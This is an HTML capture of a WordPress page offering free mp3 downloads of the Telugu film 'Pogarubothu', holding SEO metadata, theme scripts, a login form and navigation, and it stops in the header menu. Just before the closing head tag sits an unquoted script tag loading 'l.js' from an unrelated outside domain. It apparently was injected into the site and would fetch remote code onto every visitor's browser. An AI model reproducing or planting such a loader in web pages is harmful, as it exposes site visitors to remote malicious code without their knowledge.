

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/pogarubothudd/
body_size: 9421
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Pogarubothu 1976 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Pogarubothu Movie Songs Download, Pogarubothu Telugu Song Download, Pogarubothu Naa Songs Download, Pogarubothu Mp3 Free Download, Pogarubothu Audio Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/pogarubothudd/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pogarubothu 1976 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Pogarubothu Movie Songs Download, Pogarubothu Telugu Song Download, Pogarubothu Naa Songs Download, Pogarubothu Mp3 Free Download, Pogarubothu Audio Download" />
		<meta property="og:url" content="https://naasongs.me/pogarubothudd/" />
		<meta property="article:published_time" content="2019-09-10T21:21:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:52:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pogarubothu 1976 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Pogarubothu Movie Songs Download, Pogarubothu Telugu Song Download, Pogarubothu Naa Songs Download, Pogarubothu Mp3 Free Download, Pogarubothu Audio Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/pogarubothudd\/#blogposting","name":"Pogarubothu 1976 Telugu Mp3 Songs Free Download Naa songs","headline":"Pogarubothu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Pogarubothu.jpg","width":200,"height":200},"datePublished":"2019-09-11T03:21:00+06:00","dateModified":"2023-05-20T16:52:04+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/pogarubothudd\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/pogarubothudd\/#webpage"},"articleSection":"1976 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/pogarubothudd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/pogarubothudd\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/pogarubothudd\/#listItem","position":2,"name":"Pogarubothu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/pogarubothudd\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/pogarubothudd\/#webpage","url":"https:\/\/naasongs.me\/pogarubothudd\/","name":"Pogarubothu 1976 Telugu Mp3 Songs Free Download Naa songs","description":"Pogarubothu Movie Songs Download, Pogarubothu Telugu Song Download, Pogarubothu Naa Songs Download, Pogarubothu Mp3 Free Download, Pogarubothu Audio Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/pogarubothudd\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Pogarubothu.jpg","@id":"https:\/\/naasongs.me\/pogarubothudd\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/pogarubothudd\/#mainImage"},"datePublished":"2019-09-11T03:21:00+06:00","dateModified":"2023-05-20T16:52:04+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Pogarubothu Comments Feed" href="https://naasongs.me/pogarubothudd/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/23463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=23463' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpogarubothudd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpogarubothudd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"aa08d9252b","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"aa08d9252b","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23463};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a2febac787";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-23463 single-format-standard pogarubothudd global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
